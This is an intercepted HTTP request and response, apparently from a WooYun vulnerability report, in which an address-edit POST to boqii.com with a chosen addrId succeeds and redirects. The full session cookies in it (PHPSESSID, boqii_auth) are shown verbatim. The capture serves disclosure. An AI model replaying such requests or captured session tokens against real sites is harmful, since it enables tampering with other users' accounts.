 Request
Raw Params Headers Hex
POST /userinfo/User/editAddress HTTP/1.1
Host: www.boqii.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.boqii.com/userinfo/User/addAddress/id/737093
Cookie: __utma=137717295.1588870220.1435807527.1436147061.1436166851.8;
__utmz=137717295.1436166851.8.5.utmcsr=baidu-pinzhuan|utmccn=æ □é¢□|utmcmd=cpc|utmct
r=%E6%B3%A2%E5%A5%87;
_qzja=1.1422409082.1435807527554.1436147044585.1436166850413.1436166941991.143616731
6445..0.0.122.6;
Hm_lvt_16256b8df60004da41bb33a24cce8ba7=1435814612,1435823236,1436147044,1436166851;
_jzqa=1.2271860662121625000.1435807528.1436147045.1436166850.6;
_jzqx=1.1435811558.1435821574.3.jzqsr=boqii%2Ecom|jzqct=/userinfo/user/address.jzqsr
=boqii%2Ecom|jzqct=/userinfo/user/addaddress/id/737093; cityId=35;
_jzqy=1.1435814300.1436166850.1.jzqsr=baidu|jzqct=%E6%B3%A2%E5%A5%87.-;
PHPSESSID=51656d4527facf228a7df5a2b9fe037f;
__jsluid=5cd1606fb76e7504756cd8340d7edf1b; utm_source_baidu-pinzhuan=1436426050;
Hm_lpvt_16256b8df60004da41bb33a24cce8ba7=1436167318; _qzjc=1; _qzjto=40.2.0;
__utmc=137717295; _jzqc=1; _jzqckmp=1;
lr_referer=http%3A%2F%2Fwww.boqii.com%2Fuserinfo%2FSafe%2FeditPassword;
boqii_auth=y5H%2BJKNXBU15CW55iz9AssOA9T1%2BSmNxwKxDwenHuO%2BAXfewlKiaEjnD3%2FjQSzZWK
A; boqii_logtime=1436167313; boqii_cookietime=0; _qzjb=1.1436166850413.8.0.0.0;
_jzqb=1.8.10.1436166850.1; __utmb=137717295.8.10.1436166851; __utmt=1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 109
addrId=737093&name=wooxxq&province=13&city=1302&street=gktjgj&mobile=13200000000&pho
ne=&zipCode=&isDefault=on
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 06 Jul 2015 07:22:28 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Bq_X_Server: X_Web1
Bq_F_Server: Cloud_F
X-Cache: pass
Content-Length: 55
<script>location.href='/userinfo/User/address'</script>
www.wooyun.org